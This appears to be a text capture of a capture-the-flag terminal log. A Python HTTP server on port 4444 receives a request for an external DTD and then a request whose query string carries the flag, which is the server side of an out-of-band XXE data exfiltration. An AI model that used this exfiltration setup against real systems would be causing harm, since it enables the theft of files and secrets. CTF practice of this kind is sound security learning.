 root@dkhkv2bo6PfghAgP5piR:~/ctf# python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
117.21.200.176 - - [30/Oct/2024 17:28:05] "GET /1.dtd HTTP/1.1" 200 -
117.21.200.176 - - [30/Oct/2024 17:28:05] "GET /?flag=flag{f618bb95-9c13-4595-9bfe-bc6c732bddae}
 -